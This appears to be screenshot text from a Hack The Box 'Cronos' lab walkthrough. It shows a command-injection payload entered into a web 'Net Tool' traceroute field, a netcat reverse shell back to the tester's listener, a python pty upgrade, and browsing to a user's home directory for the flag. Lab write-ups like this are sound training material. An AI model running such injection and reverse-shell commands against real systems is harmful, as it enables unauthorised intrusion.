 admin.cronos.htb/welcome.php
Most Visited Getting Started
Net Tool v0.1
traceroute /sh -i 2>&1|nc 10.10.14.9 9001 Execute!
/bin/nc
Sign Out
root@kali: /usr/mo/htb
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
root@kali:/usr/mo/htb/cronos# nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from cronos.htb [10.10.10.13] 50056
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')";
www-data@cronos:/var/www/admin$ cd /home
lcd /home
www-data@cronos:/home$ls
ls
noulis
www-data@cronos:/home$ cd noulis
cd noulis
lswww-data@cronos:/home/noulis$
ls
user.txt